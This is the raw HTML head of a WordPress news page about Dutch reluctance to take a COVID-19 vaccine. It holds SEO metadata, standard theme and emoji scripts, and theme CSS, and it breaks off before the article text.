

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.findworldedu.com/2020/majority-of-dutch-people-not-lining-up-for-covid-19-vaccine.html
body_size: 42408
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.findworldedu.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://www.findworldedu.com/wp-content/uploads/2020/11/2020111903-WorldEducationNews.png" /><link rel="icon" type="image/png" href="https://www.findworldedu.com/wp-content/uploads/2020/07/E-300x300.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Majority of Dutch people not lining up for COVID-19 vaccine | The World Education News(WEN)</title>
	<link rel="canonical" href="https://www.findworldedu.com/2020/majority-of-dutch-people-not-lining-up-for-covid-19-vaccine.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Majority of Dutch people not lining up for COVID-19 vaccine | The World Education News(WEN)" />
	<meta property="og:description" content="An effective and safe COVID-19 vaccine is on the horizon. Still, a majority of people in the Netherlands say they’d rather not take a vaccine as soon as it becomes available, but wait instead." />
	<meta property="og:url" content="https://www.findworldedu.com/2020/majority-of-dutch-people-not-lining-up-for-covid-19-vaccine.html" />
	<meta property="og:site_name" content="The World Education News (WEN)" />
	<meta property="article:published_time" content="2020-11-20T17:52:44+00:00" />
	<meta property="article:modified_time" content="2020-11-19T07:55:33+00:00" />
	<meta property="og:image" content="https://www.findworldedu.com/wp-content/uploads/2020/11/2020111903-WorldEducationNews.png" />
	<meta property="og:image:width" content="785" />
	<meta property="og:image:height" content="368" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Danny Lee" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.findworldedu.com/#organization","name":"The World Education News(WEN)","url":"https://www.findworldedu.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.findworldedu.com/#logo","inLanguage":"en-US","url":"https://www.findworldedu.com/wp-content/uploads/2020/06/E-e1591783539513.jpg","contentUrl":"https://www.findworldedu.com/wp-content/uploads/2020/06/E-e1591783539513.jpg","width":60,"height":60,"caption":"The World Education News(WEN)"},"image":{"@id":"https://www.findworldedu.com/#logo"}},{"@type":"WebSite","@id":"https://www.findworldedu.com/#website","url":"https://www.findworldedu.com/","name":"The World Education News (WEN)","description":"University Ranking, Study Abroad,","publisher":{"@id":"https://www.findworldedu.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.findworldedu.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.findworldedu.com/2020/majority-of-dutch-people-not-lining-up-for-covid-19-vaccine.html#primaryimage","inLanguage":"en-US","url":"https://www.findworldedu.com/wp-content/uploads/2020/11/2020111903-WorldEducationNews.png","contentUrl":"https://www.findworldedu.com/wp-content/uploads/2020/11/2020111903-WorldEducationNews.png","width":785,"height":368,"caption":"Majority of Dutch people not lining up for COVID-19 vaccine"},{"@type":"WebPage","@id":"https://www.findworldedu.com/2020/majority-of-dutch-people-not-lining-up-for-covid-19-vaccine.html#webpage","url":"https://www.findworldedu.com/2020/majority-of-dutch-people-not-lining-up-for-covid-19-vaccine.html","name":"Majority of Dutch people not lining up for COVID-19 vaccine | The World Education News(WEN)","isPartOf":{"@id":"https://www.findworldedu.com/#website"},"primaryImageOfPage":{"@id":"https://www.findworldedu.com/2020/majority-of-dutch-people-not-lining-up-for-covid-19-vaccine.html#primaryimage"},"datePublished":"2020-11-20T17:52:44+00:00","dateModified":"2020-11-19T07:55:33+00:00","breadcrumb":{"@id":"https://www.findworldedu.com/2020/majority-of-dutch-people-not-lining-up-for-covid-19-vaccine.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.findworldedu.com/2020/majority-of-dutch-people-not-lining-up-for-covid-19-vaccine.html"]}]},{"@type":"BreadcrumbList","@id":"https://www.findworldedu.com/2020/majority-of-dutch-people-not-lining-up-for-covid-19-vaccine.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.findworldedu.com/"},{"@type":"ListItem","position":2,"name":"Majority of Dutch people not lining up for COVID-19 vaccine"}]},{"@type":"Article","@id":"https://www.findworldedu.com/2020/majority-of-dutch-people-not-lining-up-for-covid-19-vaccine.html#article","isPartOf":{"@id":"https://www.findworldedu.com/2020/majority-of-dutch-people-not-lining-up-for-covid-19-vaccine.html#webpage"},"author":{"@id":"https://www.findworldedu.com/#/schema/person/8e2e39e1a79d01238d79bef2fc85feb4"},"headline":"Majority of Dutch people not lining up for COVID-19 vaccine","datePublished":"2020-11-20T17:52:44+00:00","dateModified":"2020-11-19T07:55:33+00:00","mainEntityOfPage":{"@id":"https://www.findworldedu.com/2020/majority-of-dutch-people-not-lining-up-for-covid-19-vaccine.html#webpage"},"wordCount":606,"commentCount":0,"publisher":{"@id":"https://www.findworldedu.com/#organization"},"image":{"@id":"https://www.findworldedu.com/2020/majority-of-dutch-people-not-lining-up-for-covid-19-vaccine.html#primaryimage"},"thumbnailUrl":"https://www.findworldedu.com/wp-content/uploads/2020/11/2020111903-WorldEducationNews.png","keywords":["COVID-19","Education in Netherlands","Netherlands Education News","Study in Netherlands","World Education News"],"articleSection":["COVID-19","Featured","Student Life","Top Global News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.findworldedu.com/2020/majority-of-dutch-people-not-lining-up-for-covid-19-vaccine.html#respond"]}]},{"@type":"Person","@id":"https://www.findworldedu.com/#/schema/person/8e2e39e1a79d01238d79bef2fc85feb4","name":"Danny Lee","image":{"@type":"ImageObject","@id":"https://www.findworldedu.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/2b5e6ab42e4a3c731eaa4c148c646c8a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2b5e6ab42e4a3c731eaa4c148c646c8a?s=96&d=mm&r=g","caption":"Danny Lee"},"sameAs":["https://www.findworldedu.com/"],"url":"https://www.findworldedu.com/author/news01"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.findworldedu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Feed" href="https://www.findworldedu.com/feed" />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Comments Feed" href="https://www.findworldedu.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Majority of Dutch people not lining up for COVID-19 vaccine Comments Feed" href="https://www.findworldedu.com/2020/majority-of-dutch-people-not-lining-up-for-covid-19-vaccine.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.findworldedu.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.findworldedu.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.findworldedu.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.findworldedu.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.findworldedu.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.findworldedu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.findworldedu.com/wp-json/wp/v2/posts/2777" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.findworldedu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.findworldedu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.11" />
<link rel='shortlink' href='https://www.findworldedu.com/?p=2777' />
<link rel="alternate" type="application/json+oembed" href="https://www.findworldedu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.findworldedu.com%2F2020%2Fmajority-of-dutch-people-not-lining-up-for-covid-19-vaccine.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.findworldedu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.findworldedu.com%2F2020%2Fmajority-of-dutch-people-not-lining-up-for-covid-19-vaccine.html&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.findworldedu.com\/wp-admin\/","wpRestNonce":"c07ab8e4af","wpRestUrl":"https:\/\/www.findworldedu.com\/wp-json\/","permalinkStructure":"\/%year%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <link rel="amphtml" href="https://www.findworldedu.com/2020/majority-of-dutch-people-not-lining-up-for-covid-19-vaccine.html/amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.findworldedu.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.2";
var td_get_template_directory_uri="https:\/\/www.findworldedu.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #005689;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #005689 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #005689;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
